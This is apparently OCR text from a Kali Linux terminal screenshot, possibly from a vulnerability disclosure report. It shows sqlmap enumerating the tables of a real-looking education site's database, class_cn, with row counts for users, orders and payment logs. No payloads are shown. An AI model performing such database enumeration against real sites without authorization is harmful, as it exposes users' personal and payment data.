 应用程序 位置 10月14日星期三 19:37 root
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
| class_user_settle_order |
| class_user_study_course |
| class_user_teacher |
| class_user_weibo |
| class_void_generator |
+---------------------------------------+
[19:36:42] [WARNING] missing table parameter, sqlmap will retrieve the number of entries for all database management system databases' table
s
Database: class_cn
+---------------------------------------+---------+
| Table | Entries |
+---------------------------------------+---------+
| class_user_study_course | 609576 |
| class_user | 266069 |
| class_course_section_check | 219872 |
| class_course_section | 192678 |
| class_course_chapter_section | 181466 |
| class_course_section_multi | 181296 |
| class_course_section_teacher | 156316 |
| class_user_num | 81798 |
| class_course_user_recommend | 75516 |
| class_user_weibo | 20978 |
| class_course_chapter | 20409 |
| class_tag_course | 16760 |
| class_user_msg | 16044 |
| class_void_generator | 14240 |
| class_course_check | 11153 |
| class_course_detail | 11109 |
| class_logs_course_check | 10701 |
| class_order_log | 10343 |
| class_course_comment | 10239 |
| class_course_amount | 8606 |
| class_course_note | 6651 |
| class_course_section_guide_doc | 6047 |
| class_order | 5929 |
| class_user_favorites_course | 5896 |
| class_order_pay_log | 5302 |
KALI LINUX™
“the quieter you become, the more you are able to hear”
[m.jiurong.com] root@kali: ~ root@kali: ~ www.class.cn
www.wooyun.org